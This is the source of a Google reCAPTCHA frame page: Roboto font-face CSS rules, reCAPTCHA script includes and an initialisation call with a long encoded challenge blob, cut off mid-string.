U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ehAx6jmPCExT97MakLZ4Xg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ehAx6jmPCExT97MakLZ4Xg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ehAx6jmPCExT97MakLZ4Xg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22RsKDfUbCiipawoJDw7rCh2RQUiRHw7bCqWAswopfA8OPBcOOBSgDCyBqwoXCp2B3wo/CkVfCu2PDkcK2XVPCuk9WI8Olw7F+w6kCHsOxIEsYRsOEfcKYw6xtw4cvNjpba8O1w6rCp8OxL8KTAi/CqsKGG8KMwp3DjsOfw4YYw7rDvMO2wqp3DCoxwovDjMOnTUjDtcO8TcOlwr80UMOnU1NZXzbDm8K7a8KkwqfCkMO2YG/CgQTDhWnCpwJyX8OABsO7wozDj8OSwpVewqpzZnhuPcO+wo0RGMOLSwPCj8KubkLDmicHVGp0NVzCtcKOwpQvLhzCicKCRW7Djg/[base64]/F1vCocKvw4oCw5xew7wOIMKkw4tHw4N/BQPDux7CksKVw6Utw78Cw53Cj8KEJcKbXw/DuMOCFsO5GXrCmsKYJBDDtmtOfRPDhQHDu1k9QcOFGcKbwonDssK0VcKOwro7w5gAUmEjwqEhw5DCi8ORYsKLw7UowrY9DcKnwqXCjcOjwrcSHcKrw55mwp3ChXjCtsO5w7jCocK/[base64]/DqjpXfcKTd8OnCcOqNsKvDBDDscOdV0twNyVYwq9GJjVHKMK2wpxfdi56w58Yw63CtRzDpmp8wptqTh7Ct8K9wpQbDsO7wrcFwq7Dom/CvSxwBHPClsK6H8OWBWTDjXfDtjMRw4vCh0RTOcKAwpdBaCzDlsOWwpXDjcOAw57CusOqW8OkAsKgX8ODQMOSwrpSVMKyewMWwq/DkFfDjMKJS8OZw4wmdsOCa8O5w7x4w7MkwovCp8KFRC7DhjjCjxAEwrrCilvCgcOFdcOIwrgRcsK4DxJ5w54wesOcBBwyXUl9wqPCr8Kuw5fDnWAif8KcwrZDGnXCqjU7YcOsT8KjwpBGwpZsw5ZqwpfDn8KtJsOPTMKxwqrDrW/Dh3obwpbCjsKEB8OubMO/ecOLQcOQGsOET8OVHndDB8OREDNdInUJwoNPGcO5worCnMOMwpLConrDrCjCr8OjasK+T15GwqwIMxx6PcK4w79aP8K8w7zCvcOOG3UEAsKzwpnCs2hBw5vCoDvCkgQfw4ZVOx42w6bDm0sFfj3DrQ88w5vCnRzCu00Tw55DPMOsw63DuzTDnMKWw68mwpHCiAxNw59/BMOPSMK/cMKzRl/Dpy1nJFMVNMOeJwYUw4TCpk/ChcKKwoLCg8KvYC0bw4tqw4pxQ1EYw4bDkTDCgsKHC3HCsyvClxzCtsK1JXsfCXhAwoXCtMO0NMOgwpzCs8K4dcKARcOobjDCn8KUNnDCvMOOJDE/w5FAZiAawp53wqogAcOfwpkKw7jDj8KJwpwGCnvCnGBbIUbDjnPDnMKlw6fDscOuKMOLwprDpWZ9w4ARY8KKw5luSVTCkMKmdcKXwp0KwoV/[base64]/DulMBwqZOwrVuw7Jmw7HDh8Oyw63DucOvfV3DtywwUUB/EFgpwpNbwosNwpFEw4lYJQPCnjzCpcKrwpk3w6R/w4XCv2AZw67CiXrDncKYw67Crk/[base64]/DmMOGZMO0wpTCkcOFwq1OODTDucOMLsOewqvChcKdE8KNaQx9SEDDlcOzOcOMKH0Ew4lQw53DgR8yw6bDqMK+wp8vw6wWeEYuODpCwqx/wrfChF8Nb8KYw5jChRwlDArDpCx5M8KiRsO/ShPDksO2wpA2K8KjHQN2w4cGw7zDv8O5Gj/DrGnDjcKhCk42w5LCt8KBw4vCocOowpPCoV8XwpXCvTfCgMOlMGJRazcqwqfCs8OSw6TCrsKww69oVC5zc0UgwqDCuWDDgG/Ci8Ovw7jDicKtYlbDkkfCicOiw7zDp8K2wp06LzfCoAQ1MRrCicOZM0nCulzCrsOxwr3CmkkVShpDw4jDlFbDgj5INXhYw5TDnAZJbxJdUsKdZsOFLhXDsMKvYsOdw4MMSkk/wpbCi8OVBcK7LBklMcOnw5fCuSDClkU9wpXDu8OYwqvCvcONw77CnsKfwpU+w6/CncKzM8KCwqLCmTFSwoMJc1jCjsK6w7LDk8KELMOkJ1vCosO8YBrDoWbCusKcw6YWPsKQw5/[base64]/woXCmz/ChMOhw4B9wqFvw73DnERxFsK0Q1t5wpZMw59DwpfCtgB3XcKVw4UQw67Ds8O3wobCjCUoUn3Dl8Krw5w7w6/CgXJ/A8OOX8Kzwp9zwq0ATwzCusO/wobDpRZ9w7PCpG02w63DgG0nwrnDh18IwqllNTnCgnzDmcKTwqrCrsKfwpJ1woPCg8OHcwPDvcK1a8K3wo0mwpAuw5/[base64]/DscKPLS8vw4J2w6zDr0jDtcOHPMOHM8Ojw7DDgcK6MFZkwrxMZnQ8X8K5w5PDqVXDtcKQwrJ9dcO0VkA/[base64]/[base64]/[base64]/bMKTw4/Dl8K0Zx3CssOrw6vCkcOAFAjCrgTDnwgCwrUjwoLDm8O4YXrCiTjCmcK0dC3DgsKOw5NfH8Oiw5Z8w6QEBRIuXsKTJ0rCisO6w4R6w7TCpMOMw7xXGwvDlUDDoDRWwqNkwp5Bahojw7JeZW/ChQ0LwrrDo8KTTjNFwoB4w7pywpTDqUPChTjChcKbw5bDssKoDS1mccKtwpXDiSvDnQAEKcO0O8OOw5IiKsOOwrXCs8O5wpTDnsOhTQ1zTz/DlEbDtsOwwoLCiwc8w5/[base64]/[base64]/wqnDlG/[base64]/CksONw7hiMAtQwqXCk01awqNQQMO0w7/Cun0zw4bDisOGRcO1HCTDo3fCokdWw5t6wrBqVsOCGnIsw77CssOfwoTDq8OlwoXDncKfBsKtZ8KYwo7CtcKaw5zDnMKeMMOow4U6wpxOUMKLw7rDvMOMw6zCrMKjwofDqVRdwp7CsCRVCHHDtx/DpjlWwrzCrcOOHMOawqvDhcOMw6QfUxXCqAHCusOvwqbCp3dKw6MzfsKyw4rDo8KBwpzCrsKnAMKANcKcw7DClsOzw4TCix/CsE8/w5DCqQTCjUpOw4rCvg19wo7Drm9RwrXCk07DpmzDj8KwIMKvDMOgcsOsw7lqwpHCj2rDr8Oqw74Jwp83IipWwr9fFypqw5o7w414w5hvwoHCuMO5dsKFwpPDlsKXccODKXIpNcKMOEnDlXrCsCnCoMKNKcODKMOTwqk7w4HCrGvCgMO+wrzDnMO8OFduwq0mwrLDscK/w7cHNEAcdsK+WiXClcOLR1PDj8KmV8KlalHDmwE2TMKKw4TChS7DusKxQmYGwqclwocGwrBIDUchwrVbw6zDsURQKMOQWsK+wqVaU2xkB0jCuUB6wprDiT7DmMKpXxrDp8KLC8K/[base64]/CuE3CrsKyw7zCqn9CecO9w6QJEFVid3zClsOYYjDDq8KHwqpEwp40c3fDqxcZwrHDrsKXw6bCrsKUw7REQlg/LV88WBnCp8OWSkN6wo/CmQPChkMpwowJw6EMwofDpcKtwpUow6/CucK2wqDDphvDpDPDsWt+wqhuY1TCuMOAw6vCv8Kew4fCnsOkc8Khd8OVw4vCuRjCucKRwpgQwq/[base64]/ChDlNUMOqwq/Cq8Kbeh/DpsO0wrl8VMOpw5clH8Kbw7EMGMKdVzXCuMKTOMOtMlTDrUdIwqYNbXvCgMKYwq3DgsOzw5DDgcOsbkATwqbDi8KrwrMrTGbDtsO2bgnDpcO/[base64]/Ch8KrwofDvsOFFHPDvgLDj8K6wrDCgilWwqvCnsKRHcKobcOAwpzDqjRMwqfDoifDtcOXw57CvcKpDMKgHho3w4LCuH5Uwoo5w7JOE05Nd2HDrMOuwqhDaypNw73CiC/[base64]/wrdow7TDnsKaacKnaMKcVRTCkcKKw6IBU0PCscOGD2DDuivDq3TClEsOcQLCogTDn0x2KlNVUsODc8Ocw4tZJXfCjxtHBcKSbCFWwodDw6nCsMKAA8K/wpbCtMKxwqBnw5hLZsKXOU/Dm8O6Y8OBw5bDgBHCgcObwrwnBMOyJCfCgsO0fFB/EMO0wr7ChgzCncOjGkB8wqDDpXXCrMKIwqHDpMOsRgbDk8KdwqHCiHDCpHApw4jDiMO4wogSw5YKwrLCnsK/[base64]/CqcKXUcKtGCYYAMK3bh46EcK9R8KtFXAwRsK+w6zCq8KfPsOiQV8DwqjCmTJWw7jCsw3CgMKVwoFoJ2XCjMKVT8KPOMOCScK7JSoXw7Etw4rCqCLDicODDHDCk8KgwpbDqMK/GMKlEGxuE8KUw5rDhRwxbVAWwpvDjMO0I8KOEEphQ8OYw4LDgcKEw556w47DkcK9AgHDvnZTUyw5esOgw6VzwqPCvVzCscOZVMOHdsKzG15FwqIabABXeGIRwpV2w7fDkMKCfcKCwqnDjl7CkMOCAcO4w65zw6grw7Uua2JwaQXDuGp/fcKpwqpNZi7DgsOufV5Awq1+VMO7P8OrcnIvw64+CcOqw4jCg8OCTh/[base64]/[base64]/Ci8K+w6McOsOSLMOGw7XDuMKJa30Ew5vDqsOfKBsPfcOXcU/Diz0Pw4LDoE1ZP8OiwqBRTxHDgmJKw4DDmMOSwo4gwp5EwojDk8OxwqcOKxLCtSJdwpBzw4bCocOxdsKrw4zDnsKtFTgvw4xiNMK7GxjDn0JwNX3Ci8K9EGnCoMK/w6bDsAsDw6HCrcOlw6Urw6HCncKKw4HCvsKAGMKSUk5Cd8O3wqQITkvCvsO5wpzCuknDusOnw6/CqsKRbVFSfwvCvjTChcOeFijDkQ3DjgjDt8OXw5FlwoZuw4XCncKtwoTCqsKiZibDmMKtw5MdLEYywqMEYcO4EcKhYsKbwpBywr/DmsOlw55OUcKCwonDij8HwrfDtMOcRsKWwrstUcORV8OPB8KvS8KMw7PCqWrCtcK7DsOGBCvCpFDChV50wq8lw4jDmivDu3bDqsOAQ8KvWRXDuMOhFsKXXMKMLgLCgcKvwp3DvUJlXcO/FMKCw7HDkDvDt8OwwpDCgMKff8Khw5DCo8O3w67DqDQtHsKyQsOHAQQyZ8OiQgbCjT3DjsKcWcKXXcOtwrPCj8K9fxfCmsKnwoDCqANFw6/CmRM2aMO0Ri5NwrHDkQrCpsKzw7vCocOvw7MnK8OgwrrCosK3E8K4wqE/wo3Dp8KUwo7CuMKfHgZmwrlvdivDo17CslXDkjDDrR3DlMOfRFEAw7jCt2nChlwoYh7Cs8OnUcONwqPCsMKlHMObw7DDg8Obw4tQbm8GVmwQch10w7fDvcOFwr/DkDQpfCRAwozChAYwSsO9E38/[base64]/CtCIswqcnaXxQwqzCgVJiwoMUwqDCr8Khw4vCrMKhHXRlwr9Nwq52IcKNXlLCmVDCgCpQw5HCg8OfD8KoXSlAwotGw77CqgUnNS84KHdLw57CksOTAsKQwonDjsKbDAUPFR1/ClXDhwXDosO5V3jDl8OhOMKuFsOUw6kqwq